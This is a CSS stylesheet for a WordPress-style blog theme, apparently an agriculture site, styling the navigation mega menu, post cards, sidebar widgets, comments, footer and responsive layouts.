  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

